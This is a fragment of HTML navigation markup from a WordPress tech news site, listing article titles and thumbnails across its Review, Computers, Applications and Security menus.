                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/how-to-downgrade-ios-17-to-ios-16-without-data-loss/">How to Downgrade iOS 17 to iOS 16 Without Data Loss</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/ways-to-fix-cursor-stuck-on-the-left-side-of-the-screen/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="15 Ways to Fix Cursor Stuck on the Left Side of the Screen" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/12/15-Ways-to-Fix-Cursor-Stuck-on-the-Left-Side-of-the-Screen-1-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/ways-to-fix-cursor-stuck-on-the-left-side-of-the-screen/">15 Ways to Fix Cursor Stuck on the Left Side of the Screen</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/tozo-open-buds-wireless-with-featherlight-design-and-supreme-audio/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="TOZO Open Buds 2023 Elevating True Wireless with Featherlight Design and Supreme Audio" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/10/TOZO-Open-Buds-2023-Elevating-True-Wireless-with-Featherlight-Design-and-Supreme-Audio-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/tozo-open-buds-wireless-with-featherlight-design-and-supreme-audio/">TOZO Open Buds 2023: Elevating True Wireless with Featherlight Design and Supreme Audio</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/audio-editing-software/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Audio Editing Software: Top Tools for Post-Production and Sound Enhancement" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_4-1-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/audio-editing-software/">Audio Editing Software: Top Tools for Post-Production and Sound Enhancement</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/top-10-mobile-apps-for-photo-editing/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Top 10 Mobile Apps for Photo Editing" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_1-4-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/top-10-mobile-apps-for-photo-editing/">Top 10 Mobile Apps for Photo Editing &#8211; Unleash Your Creativity</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/what-is-hi-res-audio-and-how-to-experience-it/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="What Is Hi-Res Audio and How to Experience It" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_2-2-360x180.png" data-srcset="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_2-2-360x180.png 360w, https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_2-2-744x375.png 744w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/what-is-hi-res-audio-and-how-to-experience-it/">What Is Hi-Res Audio and How to Experience It</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div>
                
                    <div class="jeg_newsfeed_tags">
                        <h3>Trending Tags</h3>
                        <ul><li><a href='https://techywhacky.com/tag/best-iphone-7-deals/'>Best iPhone 7 deals</a></li><li><a href='https://techywhacky.com/tag/apple-watch-2/'>Apple Watch 2</a></li><li><a href='https://techywhacky.com/tag/nintendo-switch/'>Nintendo Switch</a></li><li><a href='https://techywhacky.com/tag/ces-2017/'>CES 2017</a></li><li><a href='https://techywhacky.com/tag/ps4-pro/'>Playstation 4 Pro</a></li><li><a href='https://techywhacky.com/tag/ios-10/'>iOS 10</a></li><li><a href='https://techywhacky.com/tag/iphone-7/'>iPhone 7</a></li><li><a href='https://techywhacky.com/tag/sillicon-valley/'>Sillicon Valley</a></li></ul>
                    </div>
            </div>
                </div></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/computers/">Computers</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="3" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/exploring-different-types-of-computer-storage-hdd-ssd-and-nvme/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Exploring Different Types of Computer Storage: HDD, SSD, and NVMe" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_2-3-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/exploring-different-types-of-computer-storage-hdd-ssd-and-nvme/">Exploring Different Types of Computer Storage: HDD, SSD, and NVMe</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/tips-for-optimizing-your-computers-performance-speed-up-your-system/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tips for Optimizing Your Computer&#039;s Performance" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Tips-for-Optimizing-Your-Computers-Performance-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/tips-for-optimizing-your-computers-performance-speed-up-your-system/">Tips for Optimizing Your Computer&#8217;s Performance: Speed Up Your System</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/top-10-productivity-software/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Top 10 Productivity Software: Essential Tools for Efficient Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_9-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/top-10-productivity-software/">Top 10 Productivity Software: Essential Tools for Efficient Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech1-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/">To regain advertiser trust, Facebook is tracking ads by the millisecond</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/google-has-been-asked-to-take-down-over-a-million-websites/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news2-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/google-has-been-asked-to-take-down-over-a-million-websites/">Google has been asked to take down over a million websites</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/">Watch Dogs 2 Update Coming This Week, Here&#8217;s What It Does</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-95 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/applications/">Applications</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="6" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/how-to-become-an-effective-instagram-influencer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to become an effective Instagram Influencer" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2024/01/How-to-become-an-effective-Instagram-Influencer-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/how-to-become-an-effective-instagram-influencer/">How to become an effective Instagram Influencer</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/5-instagram-insights-each-web-based-entertainment-director-ought-to-zero-in-on/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="5 Instagram Insights Each Web-based Entertainment Director Ought to Zero in On" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/12/5-Instagram-Insights-Each-Web-based-Entertainment-Director-Ought-to-Zero-in-On-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/5-instagram-insights-each-web-based-entertainment-director-ought-to-zero-in-on/">5 Instagram Insights Each Web-based Entertainment Director Ought to Zero in On</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/12-ways-to-fix-something-went-wrong-twitch-login-error/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="12 Ways To Fix ‘Something Went Wrong’ Twitch Login Error" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/11/12-Ways-To-Fix-‘Something-Went-Wrong-Twitch-Login-Error-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/12-ways-to-fix-something-went-wrong-twitch-login-error/">12 Ways To Fix ‘Something Went Wrong’ Twitch Login Error</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/how-to-use-gpt-4-in-bing-chat-with-multimodal-feature/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Use GPT-4 in Bing Chat with Multimodal Feature (Right now)" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/10/How-to-Use-GPT-4-in-Bing-Chat-with-Multimodal-Feature-Right-now-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/how-to-use-gpt-4-in-bing-chat-with-multimodal-feature/">How to Use GPT-4 in Bing Chat with Multimodal Feature</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/how-to-enable-windows-11-mica-effect-in-google-chrome/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Enable Windows 11 Mica Effect in Google Chrome" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/10/How-to-Enable-Windows-11-Mica-Effect-in-Google-Chrome-1-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/how-to-enable-windows-11-mica-effect-in-google-chrome/">How to Enable Windows 11 Mica Effect in Google Chrome</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/discover-the-10-best-google-play-store-alternatives-similar-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Discover the 10 Best Google Play Store Alternatives &amp; Similar Apps" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/08/10-Best-Google-Play-Store-Alternatives-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/discover-the-10-best-google-play-store-alternatives-similar-apps/">Discover the 10 Best Google Play Store Alternatives &#038; Similar Apps</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-96 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/security/">Security</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="8" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech1-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/">To regain advertiser trust, Facebook is tracking ads by the millisecond</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/">National Academy of Sciences endorses embryonic engineering</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/google-has-been-asked-to-take-down-over-a-million-websites/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news2-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/google-has-been-asked-to-take-down-over-a-million-websites/">Google has been asked to take down over a million websites</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/">Watch Dogs 2 Update Coming This Week, Here&#8217;s What It Does</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/the-warby-parker-of-hair-color-madison-reed-scores-new-funding-and-a-cmo/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news8-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/the-warby-parker-of-hair-color-madison-reed-scores-new-funding-and-a-cmo/">The Warby Parker of hair color, Madison Reed, scores new funding and a CMO</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/shopify-ceo-attempts-to-defend-continued-hosting-of-breitbarts-online-store/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news9-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/shopify-ceo-attempts-to-defend-continued-hosting-of-breitbarts-online-store/">Shopify CEO attempts to defend continued hosting of Breitbart&#8217;s online store</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
<div class="jeg_separator separator4"></div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://techywhacky.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://techywhacky.com/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img' src="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png" srcset="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 1x, https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 2x" alt="Techy Whacky"data-light-src="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png" data-light-srcset="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 1x, https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 2x" data-dark-src="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png" data-dark-srcset="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 1x, https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 2x"width="510" height="56">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/review/">Review</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="9" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/">National Academy of Sciences endorses embryonic engineering</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/">Watch Dogs 2 Update Coming This Week, Here&#8217;s What It Does</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/fujifilm-x-t2-review-the-definition-of-a-great-camera/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news5-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/fujifilm-x-t2-review-the-definition-of-a-great-camera/">Fujifilm X-T2 review: The definition of a great camera</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/the-analogue-nt-mini-is-the-perfect-nes-console-for-video-game-lovers/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news12-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/the-analogue-nt-mini-is-the-perfect-nes-console-for-video-game-lovers/">The Analogue Nt Mini is the perfect NES console for video game lovers</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/using-a-mind-reading-device-locked-in-patients-told-researchers-theyre-happy/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/using-a-mind-reading-device-locked-in-patients-told-researchers-theyre-happy/">Using a mind reading device, &#8216;locked-in&#8217; patients told researchers they&#8217;re happy</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/watch-cruises-self-driving-bolt-ev-navigate-smoothly-to-sfs-dolores-park/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news4-360x180.jpg" /></div></a>
                    </div>
